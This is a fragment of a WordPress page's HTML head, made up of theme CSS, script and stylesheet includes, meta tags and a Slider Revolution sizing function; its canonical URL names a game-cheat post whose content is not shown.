    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/9836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/free-undetected-hacks-silent-aim-vac-bypass-ragebot/" />
<link rel='shortlink' href='https://foresight.org.in/?p=9836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-undetected-hacks-silent-aim-vac-bypass-ragebot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-undetected-hacks-silent-aim-vac-bypass-ragebot%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
